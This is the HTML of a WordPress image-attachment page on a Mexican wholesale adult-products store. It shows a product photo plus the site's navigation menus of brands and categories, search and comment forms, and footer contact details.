		<li id="menu-item-5735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5735"><a href="https://vartamayoreo.mx/categoria-producto/marcas/pipedream/">Pipedream</a></li>
		<li id="menu-item-54630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-54630"><a href="https://vartamayoreo.mx/categoria-producto/marcas/playboy/">Playboy</a></li>
		<li id="menu-item-44204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-44204"><a href="https://vartamayoreo.mx/categoria-producto/marcas/rhino/">Rhino</a></li>
		<li id="menu-item-5736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5736"><a href="https://vartamayoreo.mx/categoria-producto/marcas/rush/">Rush</a></li>
		<li id="menu-item-5737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5737"><a href="https://vartamayoreo.mx/categoria-producto/marcas/satisfyer/">Satisfyer</a></li>
		<li id="menu-item-13079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13079"><a href="https://vartamayoreo.mx/categoria-producto/marcas/screaming-o/">Screaming O</a></li>
		<li id="menu-item-19514" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19514"><a href="https://vartamayoreo.mx/categoria-producto/marcas/seven-til-midnight/">Seven Til Midnight</a></li>
		<li id="menu-item-14102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-14102"><a href="https://vartamayoreo.mx/categoria-producto/marcas/shots-toys/">Shots Toys</a></li>
		<li id="menu-item-5738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5738"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sico/">Sico</a></li>
		<li id="menu-item-19507" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19507"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sportsheet/">Sportsheets</a></li>
		<li id="menu-item-5739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5739"><a href="https://vartamayoreo.mx/categoria-producto/marcas/stud-100/">Stud 100</a></li>
		<li id="menu-item-13116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13116"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sunny-side/">Sunny Side Up</a></li>
		<li id="menu-item-19513" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19513"><a href="https://vartamayoreo.mx/categoria-producto/marcas/svakom/">Svakom</a></li>
		<li id="menu-item-5740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5740"><a href="https://vartamayoreo.mx/categoria-producto/marcas/system-jo/">System JO</a></li>
	</ul>
</li>
	<li id="menu-item-5750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5750 nav-dropdown-col"><a href="#">T-Z</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-5741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5741"><a href="https://vartamayoreo.mx/categoria-producto/marcas/tantra/">Tantra</a></li>
		<li id="menu-item-32141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-32141"><a href="https://vartamayoreo.mx/categoria-producto/marcas/tenga/">Tenga</a></li>
		<li id="menu-item-19509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19509"><a href="https://vartamayoreo.mx/categoria-producto/marcas/titan-gel/">Titan Gel</a></li>
		<li id="menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5742"><a href="https://vartamayoreo.mx/categoria-producto/marcas/top-cat/">Top Cat</a></li>
		<li id="menu-item-49455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-49455"><a href="https://vartamayoreo.mx/categoria-producto/marcas/topco-sales/">Topco Sales</a></li>
		<li id="menu-item-5743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5743"><a href="https://vartamayoreo.mx/categoria-producto/marcas/trojan/">Trojan</a></li>
		<li id="menu-item-32570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-32570"><a href="https://vartamayoreo.mx/categoria-producto/marcas/viben/">Viben</a></li>
		<li id="menu-item-5744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5744"><a href="https://vartamayoreo.mx/categoria-producto/marcas/we-vibe/">We Vibe</a></li>
		<li id="menu-item-5745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5745"><a href="https://vartamayoreo.mx/categoria-producto/marcas/wet/">Wet</a></li>
		<li id="menu-item-19511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19511"><a href="https://vartamayoreo.mx/categoria-producto/marcas/whipsmart/">Whipsmart</a></li>
		<li id="menu-item-34133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-34133"><a href="https://vartamayoreo.mx/categoria-producto/marcas/xr-brands/">XR Brands</a></li>
	</ul>
</li>
</ul>
</li>
                </ul>
            </div><!-- flex-col -->
            
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-left mobile-nav  nav-uppercase">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://vartamayoreo.mx/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Buscar Productos..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li>                  </ul>
              </div>
                        
    </div><!-- .flex-row -->
</div><!-- .header-bottom -->

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
</header>


<main id="main" class="">

	<div id="primary" class="content-area image-attachment page-wrapper">
		<div id="content" class="site-content" role="main">
			<div class="row">
				<div class="large-12 columns">

				
					<article id="post-2692" class="post-2692 attachment type-attachment status-inherit hentry">
						<header class="entry-header">
							<h1 class="entry-title">810</h1>

							<div class="entry-meta">
								Published <span class="entry-date"><time class="entry-date" datetime="2017-06-05T21:59:21-05:00">5 junio, 2017</time></span> at <a href="https://vartamayoreo.mx/wp-content/uploads/2017/06/810.jpg" title="Link to full-size image">600 &times; 600</a> in <a href="https://vartamayoreo.mx/?post_type=product&p=2576" title="Return to Cock Ring Super Stretch (Jarra 72 Pz)" rel="gallery">Cock Ring Super Stretch (Jarra 72 Pz)</a>															</div><!-- .entry-meta -->
						</header><!-- .entry-header -->

						<div class="entry-content">

							<div class="entry-attachment">
								<div class="attachment">
									
									<a href="https://vartamayoreo.mx/wp-content/uploads/2017/06/810.jpg" title="810" rel="attachment"><img width="600" height="600" src="https://vartamayoreo.mx/wp-content/uploads/2017/06/810.jpg" class="attachment-1200x1200 size-1200x1200" alt="" decoding="async" fetchpriority="high" srcset="https://vartamayoreo.mx/wp-content/uploads/2017/06/810.jpg 600w, https://vartamayoreo.mx/wp-content/uploads/2017/06/810-100x100.jpg 100w, https://vartamayoreo.mx/wp-content/uploads/2017/06/810-500x500.jpg 500w, https://vartamayoreo.mx/wp-content/uploads/2017/06/810-64x64.jpg 64w, https://vartamayoreo.mx/wp-content/uploads/2017/06/810-50x50.jpg 50w" sizes="(max-width: 600px) 100vw, 600px" /></a>
								</div><!-- .attachment -->

															</div><!-- .entry-attachment -->

														
						</div><!-- .entry-content -->

						<footer class="entry-meta">
															Trackbacks are closed, but you can <a class="comment-link" href="#respond" title="Post a comment">post a comment</a>.																				</footer><!-- .entry-meta -->

						
							<nav role="navigation" id="image-navigation" class="navigation-image">
								<div class="nav-previous"></div>
								<div class="nav-next"></div>
							</nav><!-- #image-navigation -->
					</article><!-- #post-2692 -->

					

<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja un comentario <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=2692#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://vartamayoreo.mx/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='2692' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

							</div><!-- .large-12 -->
			</div><!-- .row -->
		</div><!-- #content -->
	</div><!-- #primary -->


</main><!-- #main -->

<footer id="footer" class="footer-wrapper">	

	
<!-- FOOTER 1 -->


<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 ">
		<div class="row large-columns-3 mb-0">
	   		<div id="text-3" class="col pb-0 widget widget_text"><h3 class="widget-title">¿Quiénes Somos?</h3><div class="is-divider small"></div>			<div class="textwidget"><p><strong>Somos una distribuidora de artículos para adulto con alcance en todo México.</strong></p>
<p><strong>Trabajamos miles de productos de las marcas mas importantes del mundo.</strong></p>
</div>
		</div>
		<div id="block_widget-3" class="col pb-0 widget block_widget">
		<h3 class="widget-title">¿Necesitas Ayuda?</h3><div class="is-divider small"></div>		
		<span style="font-size: 100%;">Ponte en contacto con nosotros y en breve responderemos tus dudas.</span>

<div class="is-divider divider clearfix" style="width:100%;"></div><!-- .divider -->

Teléfono: <span style="color: #a71e23;"><a style="color: #a71e23;" href="tel:5525695800">(52) 55 2569-5800 / 55 5217-3387</a></span>

<div class="is-divider divider clearfix" style="width:100%;"></div><!-- .divider -->

Para información general:

<span style="color: #a71e23;"><a style="color: #a71e23;" href="mailto:hola@vartamayoreo.mx">hola@vartamayoreo.mx</a></span>

<div class="is-divider divider clearfix" style="width:100%;"></div><!-- .divider -->

Para ventas y seguimiento de pedidos:

<span style="color: #a71e23;"><a style="color: #a71e23;" href="mailto:ventas@vartamayoreo.mx">ventas@vartamayoreo.mx</a></span>
		</div>		
		<div id="text-17" class="col pb-0 widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class=" wp-image-40167 aligncenter" src="https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-500x174.png" alt="" width="239" height="83" srcset="https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-500x174.png 500w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-1400x487.png 1400w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-768x267.png 768w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-1536x534.png 1536w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-2048x712.png 2048w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-64x22.png 64w" sizes="auto, (max-width: 239px) 100vw, 239px" /></p>
</div>
		</div>        
		</div><!-- end row -->
</div><!-- end footer 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><img src="https://vartamayoreo.mx/wp-content/uploads/2021/07/BANCOS_3.png" alt="bg_image" /></div>      </div><!-- -right -->
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 &copy; <strong>Varta Mayoreo. Todos los Derechos Reservados.</strong>      </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->
<a href="#top" class="back-to-top button invert plain is-outline hide-for-medium icon circle fixed bottom z-1" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar mfp-hide">
    <div class="sidebar-menu ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://vartamayoreo.mx/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-3">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-3"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Buscar Productos..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5730"><a href="#" class="nav-top-link">Juguetes</a>
<ul class=children>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5957"><a href="https://vartamayoreo.mx/novedades/">Novedades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/anales/">Anales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/anillos-para-pene/">Anillos Para Pene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-54"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/arneses/">Arneses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9562"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/balas-vibradoras/">Balas Vibradoras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bondage/">Bondage</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bolas-vaginales/">Bolas Vaginales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bombas-de-vacio/">Bombas De Vacío</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40205"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/con-app/">Con App</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/despedida-de-soltera/">Despedida de Soltera</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/dildos/">Dildos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/inflables/">Muñecas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43781"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/pezoneras/">Pezoneras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/fundas-y-extensiones/">Fundas y Extensiones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36608"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/multiorgasmico/">Multiorgasmico</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-63"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/masturbadores/">Masturbadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5693"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/juegos/">Juegos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36310"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/con-succionador/">Succionadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9563"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/kits/">Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-64"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/vibradores/">Vibradores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/">Todo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-46"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/accesorios/">Accesorios</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/comestibles/">Comestibles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-51"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/toy-cleaners/">Toy Cleaners</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/pilas/">Pilas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/repuestos/">Repuestos</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5731"><a href="#" class="nav-top-link">Lencería</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34553"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/baby-doll/">BabyDoll</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37074"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/disfraces/">Disfraces</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34556"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/tangas/">Tangas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65139"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/tanga-broma/">Tanga Broma</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-68"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/medias/">Medias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18815"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/lenceria-masculina/">Lencería Masculina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37356"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/lenceria-sensual/">Lenceria Sensual</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34554"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/ligueros/">Ligueros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/">Todo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5732"><a href="#" class="nav-top-link">Vitrina</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49807"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/antibacterial/">Antibacterial</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-415"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/afrodisiacos/">Afrodisiacos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-409"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/condones/">Condones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-410"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/">Cremas</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37178"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/desensibilizadores/">Desensibilizadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-411"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/ensanchadores/">Ensanchadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-412"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/estrechadores/">Estrechadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-413"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/intensificadores/">Intensificadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-414"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/retardantes/">Retardantes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-77"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/feromonas/">Feromonas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/lubricantes/">Lubricantes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-79"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/">Masajes</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-80"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/aceites-para-masaje/">Aceites</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/aromaterapia/">Aromaterapia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/sales-de-bano/">Sales De Baño</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-83"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/velas/">Velas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-84"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/pastillas/">Pastillas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-393"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/">Todo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5733"><a href="#" class="nav-top-link">Marcas</a>
<ul class=children>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5746"><a href="#">A-E</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37281"><a href="https://vartamayoreo.mx/categoria-producto/marcas/adam-eve/">Adam &amp; Eve</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13086"><a href="https://vartamayoreo.mx/categoria-producto/marcas/adventure/">Adventure</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37244"><a href="https://vartamayoreo.mx/categoria-producto/marcas/after-dark/">After Dark</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5577"><a href="https://vartamayoreo.mx/categoria-producto/marcas/baci/">Baci</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5578"><a href="https://vartamayoreo.mx/categoria-producto/marcas/bathmate/">Bathmate</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5579"><a href="https://vartamayoreo.mx/categoria-producto/marcas/blush-novelties/">Blush Novelties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33041"><a href="https://vartamayoreo.mx/categoria-producto/marcas/bms-factory/">BMS Factory</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5580"><a href="https://vartamayoreo.mx/categoria-producto/marcas/california-exotics/">California Exotics</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62180"><a href="https://vartamayoreo.mx/categoria-producto/marcas/camtoyz/">Camtoyz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13108"><a href="https://vartamayoreo.mx/categoria-producto/marcas/california-fantasies/">California Fantasies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5581"><a href="https://vartamayoreo.mx/categoria-producto/marcas/crazy-girl/">Crazy Girl</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13109"><a href="https://vartamayoreo.mx/categoria-producto/marcas/diamante/">Diamante</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41072"><a href="https://vartamayoreo.mx/categoria-producto/marcas/digital-playground/">Digital Playground</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5582"><a href="https://vartamayoreo.mx/categoria-producto/marcas/doc-johnson/">Doc Johnson</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39965"><a href="https://vartamayoreo.mx/categoria-producto/marcas/dragon/">Dragon</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49454"><a href="https://vartamayoreo.mx/categoria-producto/marcas/durex/">Durex</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19505"><a href="https://vartamayoreo.mx/categoria-producto/marcas/envy/">Envy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38439"><a href="https://vartamayoreo.mx/categoria-producto/marcas/evolved/">Evolved</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5747"><a href="#">F-J</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13111"><a href="https://vartamayoreo.mx/categoria-producto/marcas/feel-love/">Feel Love</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13112"><a href="https://vartamayoreo.mx/categoria-producto/marcas/forplay/">Forplay</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5583"><a href="https://vartamayoreo.mx/categoria-producto/marcas/hott-products/">Hott Products</a></li>
